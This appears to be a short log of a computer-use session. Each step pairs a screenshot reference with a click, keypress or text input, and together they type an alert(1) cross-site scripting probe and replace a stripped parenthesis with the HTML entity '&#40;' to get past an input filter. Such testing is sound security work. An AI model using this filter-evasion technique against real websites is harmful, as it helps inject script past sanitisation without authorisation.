
text(ert()

text(1)

text())

text(;)

- Delete the stripped open parenthesis after alert and mark where its encoding goes
click(384, 388)

key(BackSpace)

click(380, 389)

- Insert the encoded &#40; parenthesis, then select and review the whole payload
text(&#40)

text(;)
